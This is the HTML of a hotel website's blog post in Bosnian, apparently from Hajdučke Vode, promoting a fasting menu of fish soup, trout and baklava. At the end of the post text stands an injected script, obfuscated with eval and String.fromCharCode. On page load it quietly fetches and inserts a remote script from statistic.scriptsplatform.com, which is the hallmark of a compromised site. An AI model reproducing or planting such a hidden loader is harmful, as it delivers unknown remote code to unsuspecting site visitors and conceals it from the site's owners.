&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="remixicon ri-menu-fill"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-classic" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;remixicon ri-menu-fill&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;remixicon ri-menu-fill&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-e12c62a" class="hfe-nav-menu"><li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Hajdučke vode<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/o-nama/" class = "hfe-sub-menu-item">O nama</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/planina-borja/" class = "hfe-sub-menu-item">Planina Borja</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/manastir-liplje/" class = "hfe-sub-menu-item">Manastir Liplje</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/hajduci-2/" class = "hfe-sub-menu-item">Hajduci</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/hajducka-voda/" class = "hfe-sub-menu-item">Hajdučka voda</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/galerija/" class = "hfe-sub-menu-item">Galerija</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/sport-i-aktivnosti/" class = "hfe-sub-menu-item">Sport i aktivnosti</a></li>
</ul>
</li>
<li id="menu-item-472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Smještaj<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/sobe-2/" class = "hfe-sub-menu-item">Sobe</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/villa-jasna/" class = "hfe-sub-menu-item">Villa Jasna</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/planinski-vikend/" class = "hfe-sub-menu-item">Planinski vikend</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/planinski-odmor/" class = "hfe-sub-menu-item">Planinski odmor</a></li>
	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/jesen-na-borju/" class = "hfe-sub-menu-item">Zima na Borju</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/cjenovnik-smjestaja/" class = "hfe-sub-menu-item">Cjenovnik smještaja</a></li>
</ul>
</li>
<li id="menu-item-546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Gastro &#038; Bar<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/etno-restoran/" class = "hfe-sub-menu-item">Etno restoran</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/kamin-sala/" class = "hfe-sub-menu-item">Kamin sala</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/ski-bar/" class = "hfe-sub-menu-item">Ski bar</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/jelovnik-2/" class = "hfe-sub-menu-item">Jelovnik</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Wellness &#038; Spa<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/o-planinskom-wellness-spa/" class = "hfe-sub-menu-item">O planinskom wellness &#038; spa</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/bazen-sa-hidromasazerima/" class = "hfe-sub-menu-item">Bazen sa hidromasažerima</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/svijet-sauna/" class = "hfe-sub-menu-item">Svijet sauna</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/masaze-2/" class = "hfe-sub-menu-item">Masaže</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/fizikalna-terapija/" class = "hfe-sub-menu-item">Fizikalna terapija</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/fitness-2/" class = "hfe-sub-menu-item">Fitness</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/hiperbaricna-komora/" class = "hfe-sub-menu-item">Hiperbarična komora</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/slana-soba/" class = "hfe-sub-menu-item">Slana Soba</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/cjenovnik-usluga-u-wellness-spa-centru/" class = "hfe-sub-menu-item">Cjenovnik usluga u wellness &#038; spa centru</a></li>
</ul>
</li>
<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Business<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/seminari-2/" class = "hfe-sub-menu-item">Seminari</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/banqueting-2/" class = "hfe-sub-menu-item">Banqueting</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/team-building/" class = "hfe-sub-menu-item">Team Building</a></li>
</ul>
</li>
<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Karijera<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/otvorene-pozicije/" class = "hfe-sub-menu-item">Otvorene pozicije</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/prijavite-se-za-posao/" class = "hfe-sub-menu-item">Prijavite se za posao</a></li>
</ul>
</li>
<li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor parent hfe-creative-menu"><a href="https://hajduckevode.biz/category/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://hajduckevode.biz/kontakt-2/" class = "hfe-menu-item">Kontakt</a></li>
<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-e-landing-page parent hfe-creative-menu"><a href="https://hajduckevode.biz/elementor-landing-page-3384/" class = "hfe-menu-item">TRETMAN U HIPERBARIČNOJ  KOMORI VEĆ OD 50KM</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d117923 exad-glass-effect-no exad-sticky-section-no" data-id="d117923" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd56c4d elementor-shape-square elementor-grid-3 e-grid-align-tablet-left elementor-widget-tablet__width-auto e-grid-align-center exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-social-icons" data-id="bd56c4d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5a23edb" href="https://www.facebook.com/HotelHajduckeVode/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-af44701" href="https://www.instagram.com/hajducke_vode/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ae1be58" href="https://www.youtube.com/watch?v=eXa5o9BE59E" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8ba381 elementor-widget-tablet__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-shortcode" data-id="d8ba381" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul class="polylang_langswitcher">	<li class="lang-item lang-item-2 lang-item-bs current-lang lang-item-first"><a lang="bs-BA" hreflang="bs-BA" href="https://hajduckevode.biz/posni-slijed-na-hajduckim-vodama/" aria-current="true">BIH</a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a lang="en-GB" hreflang="en-GB" href="https://hajduckevode.biz/home/">ENG</a></li>
</ul></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				

<h2 class="page-title">Blog</h2>


<article id="post-3283">



	
<div class="thumbnail">

	<img fetchpriority="high" width="1080" height="1080" src="https://hajduckevode.biz/wp-content/uploads/2022/12/blog-posni-slijed.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing Posni slijed na Hajdučkim Vodama" itemprop="image" decoding="async" srcset="https://hajduckevode.biz/wp-content/uploads/2022/12/blog-posni-slijed.jpg 1080w, https://hajduckevode.biz/wp-content/uploads/2022/12/blog-posni-slijed-300x300.jpg 300w, https://hajduckevode.biz/wp-content/uploads/2022/12/blog-posni-slijed-1024x1024.jpg 1024w, https://hajduckevode.biz/wp-content/uploads/2022/12/blog-posni-slijed-150x150.jpg 150w, https://hajduckevode.biz/wp-content/uploads/2022/12/blog-posni-slijed-768x768.jpg 768w, https://hajduckevode.biz/wp-content/uploads/2022/12/blog-posni-slijed-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Posni slijed na Hajdučkim Vodama</h2><!-- .single-post-title -->
</header><!-- .entry-header -->



<div class="entry-content clr" itemprop="text">
	
<p>Za našu akciju SRIJEDOM u pola već znate. Zar ne?</p>



<p>Sada smo izdvojili i posni slijed jela po preporuci našeg kuvara!</p>



<p>RIBLJA ČORBA</p>



<p>Specijalitet zbog kojeg nas vrsni poznavaoci i ljubitelji ovog alaskog specijaliteta redovno posjećuju. Riblju čorbu pripremamo od riječne ribe i raznovrsnog povrća, uz dodatke koji ih čine vrlo ukusnim i pikantnim.</p>



<p>Pri pripremi ove čorbe inspiracija su nam zaista stari dobri alasi, a trudimo se da ona zadovolji i ukus istinskih ljubitelja čorbastih ribljih specijaliteta.</p>



<p>PASTRMKA</p>



<p>Riba treba da bude što češće na vašem tanjiru. Svakog dana, a posebno srijedom, sa velikim zadovoljstvom se trudimo preporučiti vam pastrmku po posebnoj recepturi kao primjer savršeno izbalansiranog obroka.</p>



<p>Meso ribe koje sadrži vitamin, omega 3 masne kiseline ali i aminokiseline odličnog je ukusa, te je zagarantovan potpuni užitak u zdravom obroku.</p>



<p>BAKLAVA</p>



<p>Njeno veličanstvo – baklava!</p>



<p>Ko je i kada napravio prvu baklava teško je i saznati. Neki kažu da su za njen izum zaduženi Turci, drugi da je nastala u Grčkoj. Ono što sigurno znamo jeste da je bliskoistočna poslastica sastavljena od tijesta, orašastog nadjeva te šećerne glazure.</p>



<p>Vaša stolica i posna trpeza čekaju vas u restoranu “Hajdučka Vatra”.</p>



<p>Vidimo se!</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>
</div><!-- .entry -->


<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://hajduckevode.biz/category/blog/hajducki-proizvodi/" rel="category tag">Hajdučki proizvodi</a> <span class="owp-sep">/</span> <a href="https://hajduckevode.biz/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
</ul>


<div class="entry-share clr colored side has-name no-heading">

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhajduckevode.biz%2Fposni-slijed-na-hajduckim-vodama%2F" aria-label="Share on Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
								37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
								71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">Facebook</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->
</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-3" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Najnoviji članci</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hajduckevode.biz/ladies-night-na-hajduckim-vodama-8-mart-uz-whispering-angel-rose/">LADIES&#8217; NIGHT NA HAJDUČKIM VODAMA – 8. MART UZ WHISPERING ANGEL ROSÉ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hajduckevode.biz/bjezite-od-prehlada-i-smoga-prodisite-punim-plucima-na-hajduckim-vodama/">Bježite od prehlada i smoga – prodišite punim plućima na Hajdučkim Vodama!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hajduckevode.biz/zimski-odmor-u-hotelu-hajducke-vode-grijemo-srce-u-hladnim-danima/">Zimski odmor u hotelu Hajdučke Vode</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hajduckevode.biz/zimovanje-na-planini-borja/">Zimovanje na planini Borja</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hajduckevode.biz/korporativne-proslave-u-hotelu-hajducke-vode/">KORPORATIVNE PROSLAVE U HOTELU HAJDUČKE VODE</a></li>
</ul></div></div>
</div><div id="block-7" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Blog kategorije</h2>
</div><div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-59"><a href="https://hajduckevode.biz/category/blog/avanture-na-borju/">Avanture na Borju</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://hajduckevode.biz/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://hajduckevode.biz/category/blog/blogiranje/">Blogiranje</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hajduckevode.biz/category/blog/hajducki-proizvodi/">Hajdučki proizvodi</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://hajduckevode.biz/category/blog/planinski-wellness/">Planinski wellness</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hajduckevode.biz/category/blog/priroda-na-borju/">Priroda na Borju</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hajduckevode.biz/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
				<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1039" class="elementor elementor-1039">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aff7dbb elementor-section-full_width elementor-section-stretched foot-links elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="aff7dbb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ecb7b12 exad-glass-effect-no exad-sticky-section-no" data-id="ecb7b12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e438fb elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="7e438fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86d84bd exad-glass-effect-no exad-sticky-section-no" data-id="86d84bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad518f8 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="ad518f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hajduckevode.biz/kontakt-2/">Kontakt</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-be99437 exad-glass-effect-no exad-sticky-section-no" data-id="be99437" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-391c200 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="391c200" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hajduckevode.biz/galerija/" rel="noopener">Galerija</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5e9ddee exad-glass-effect-no exad-sticky-section-no" data-id="5e9ddee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8e82ec exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="e8e82ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://hajduckevode.biz/wp-content/uploads/2022/09/pp_hajducke_vode.pdf" target="_blank" rel="noopener">Politika privatnosti</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bf08e61 exad-glass-effect-no exad-sticky-section-no" data-id="bf08e61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23dc1bb exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="23dc1bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hv-livecam1.click2stream.com/" target="_blank" rel="noopener">Live kamera</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
